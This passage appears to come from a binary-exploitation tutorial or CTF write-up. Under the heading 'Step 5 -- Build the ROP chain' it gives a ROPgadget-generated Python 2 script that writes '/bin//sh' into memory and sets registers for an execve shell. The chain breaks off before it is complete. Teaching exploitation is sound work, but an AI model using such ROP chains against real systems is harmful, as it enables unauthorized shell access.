 - Step 5 -- Build the ROP chain
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p += pack('<Q', 0x00000000004016f7) # pop rsi ; ret
p += pack('<Q', 0x00000000006ca080) # @ .data
p += pack('<Q', 0x000000000041f324) # pop rax ; ret
p += '/bin//sh'
p += pack('<Q', 0x0000000000474151) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x00000000004016f7) # pop rsi ; ret
p += pack('<Q', 0x00000000006ca088) # @ .data + 8
p += pack('<Q', 0x0000000000425f7f) # xor rax, rax ; ret
p += pack('<Q', 0x0000000000474151) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x00000000004015d6) # pop rdi ; ret
p += pack('<Q', 0x00000000006ca080) # @ .data
p += pack('<Q', 0x00000000004016f7) # pop rsi ; ret
p += pack('<Q', 0x00000000006ca088) # @ .data + 8